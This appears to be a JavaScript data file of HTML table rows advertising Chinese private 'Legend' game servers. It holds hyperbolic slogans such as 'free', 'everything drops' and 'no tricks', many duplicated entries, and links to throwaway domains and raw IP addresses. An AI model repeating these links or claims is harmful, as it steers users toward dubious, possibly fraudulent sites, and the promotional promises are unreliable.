adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く迷失神器〉超超超变变变</a></td><td>一切免免免免免费っ火爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送赞助】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kux666.com:588/' rel='nofollow' target='_blank'>〔　神龙帝国　〕</a></td><td>〔　传三沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.kux666.com:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>复古超超超变※大极品</a></td><td>▇０氪╲０充▇倒贴208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>马年首区</td><td>▇▅▃▂无套路！无套路！无套路！▂▃▅▇-<font color='red'>-推荐</font></td><td>赞助白送</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.germany00.top:23444' rel='nofollow' target='_blank'>１．７６攻速『新小极品</a></td><td>特色刀刀毒『超猛吸血『</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送自动捡物挂机</td><td>『『道士召８条狗『战士刀刀毒素『法师全屏火雨『『<font color='red'>-推荐</font></td><td>『免费全满通关『</td><td><a href='http://www.germany00.top:23444'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2b77rb.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█暴力の酒鬼〓必爆变态刀█</a></td><td>免费爽服█涡轮增压メ全屏秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.2b77rb.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.s760wi.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.babhk.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babhk.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tmklx.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://tmklx.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='red'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wwvv.5v5-cq.com:6789/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='red'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://wwvv.5v5-cq.com:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lq50.top:1131/' rel='nofollow' target='_blank'>动漫专属◆无限刀</a></td><td>▃神器专属剧情▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆一切</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='red'>-推荐</font></td><td>专属迷失倍攻</td><td><a href='http://www.lq50.top:1131/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg' rel='nofollow' target='_blank'>１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白全满</td><td>·(毒素切割)(极品倍攻)( 爆充值 )<font color='red'>-推荐</font></td><td>复古攻速</td><td><a href='http://wtzuwbsuvseneiqwhne.top:28888/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费狼牙神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变大极品</a></td><td>木剑+9999送208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xie3.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.xie3.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='red'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xvdgdrg9562.icu:12311/' rel='nofollow' target='_blank'>狂暴◆流星</a></td><td>剧情丶专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.xvdgdrg9562.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.18li.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.18li.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca291.top:1268' rel='nofollow' target='_blank'>﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='red'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.ca291.top:1268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>▇８０终极▇</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓<font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>１．７６追忆无限刀</a></td><td>大极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█上线超级会员█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.y24a.top:983/' rel='nofollow' target='_blank'>荒天＂宠物蛋</a></td><td>开局＂一颗蛋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>蛋蛋＂全靠爆</td><td>﹏﹏追梦爆宠物蛋﹏﹏蛋蛋扭转乾坤﹏﹏<font color='red'>-推荐</font></td><td>王者SvipX</td><td><a href='http://gm5.y24a.top:983/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='red'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.s760wi.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s55s45dg54ds.icu:10311' rel='nofollow' target='_blank'>流星★专属</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.s55s45dg54ds.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
